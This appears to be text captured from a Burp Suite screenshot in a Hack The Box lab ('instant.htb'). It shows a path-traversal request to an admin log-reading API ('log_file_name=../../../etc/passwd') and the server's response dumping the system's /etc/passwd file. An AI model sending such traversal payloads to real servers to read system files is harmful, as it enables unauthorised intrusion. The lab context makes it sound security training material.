 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /api/v1/admin/read/log?log_file_name=../../../etc/passwd HTTP/1.1
2 Host: swagger-ui.instant.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://swagger-ui.instant.htb/apidocs
9 Authorization:
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 CREATED
2 Date: Thu, 20 Feb 2025 15:06:22 GMT
3 Server: Werkzeug/3.0.3 Python/3.12.3
4 Content-Type: application/json
5 Content-Length: 1673
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"/home/shirohige/logs/../../../etc/passwd":[
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin\n
",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologi
n\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",
"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n",
"sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n",
"shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n",
"_laurel:x:999:990::/var/log/laurel:/bin/false\n"
],